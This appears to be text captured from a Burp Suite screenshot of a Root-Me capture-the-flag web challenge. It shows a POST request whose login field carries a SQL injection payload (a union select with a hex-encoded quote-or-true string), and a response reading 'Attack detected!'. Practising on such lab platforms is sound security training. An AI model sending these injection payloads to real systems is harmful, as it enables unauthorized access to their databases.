 Send
Cancel
<
>
Target: http://challenge01.root-me.org
Request
Pretty
Raw
Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=1' and false union select 1,0x27206f72207472756523--+
Response
Pretty
Raw
Hex
Render
\n
14 <head>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <center>
<h1>
</h1>
</center>
18 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
19 <a href="index.php?action=search">
Search
</a>
&nbsp;
20
21 <hr>
22
23 <p>
24 <form action="?action=search" method="POST">
25 <h3>
Search member:
</h3>
<br />
26 Login:
27 <input type="text" name="login" value=""/>
28 <input type="submit" value="Search" />
29 </form>
30 </p>
31 <p>
32
33 Attack detected!
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers